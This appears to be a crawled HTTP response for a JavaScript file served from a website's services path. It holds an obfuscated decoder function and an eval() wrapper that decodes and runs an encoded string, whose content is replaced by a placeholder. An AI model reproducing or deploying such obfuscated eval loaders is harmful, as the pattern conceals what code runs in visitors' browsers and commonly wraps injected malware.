

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1584
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"oZNGdSlBJ",46,8,20))